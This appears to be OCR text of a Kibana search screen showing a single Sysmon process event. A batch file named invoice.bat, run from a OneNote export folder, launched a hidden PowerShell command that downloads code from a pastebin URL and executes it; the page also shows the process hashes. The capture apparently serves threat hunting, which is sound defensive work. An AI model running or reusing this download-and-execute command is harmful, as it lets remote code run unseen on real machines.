 event.code:1 AND process.parent.command_line:*invoice.bat*
KQL
Last 15 years
Show dates
Refresh
+ Add filter
windows*
Search field names
Filter by type 0
Available fields 89
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
1 hit
Chart options
1
0.8
0.6
0.4
0.2
0
2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01 2024-01-01
Sep 2, 2010 @ 16:58:09.526 - Sep 2, 2025 @ 16:58:09.526
t process.command_line powershell.exe -nop -w hidden -noni -noexit "iex (iwr https://pastebin.com/raw/33Z1jP6J -usebasicparsing)"
t process.entity_id {3f3a32cd-a5c5-6420-e301-000000001a00}
t process.executable C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
t process.hash.md5 04029e121a0cfa5991749937dd22a1d9
t process.hash.sha256 9f914d42706fe215501044acd85a32d58aaef1419d404fddfa5d3b48f66ccd9f
t process.name powershell.exe
t process.parent.args C:\WINDOWS\system32\cmd.exe, /c, C:\Users\bob\AppData\Local\Temp\OneNote\16.0\Exported\{EC284AA9-1F31-4DC4-B3C5-3EEE8137EBC3}\NT\0
\invoice.bat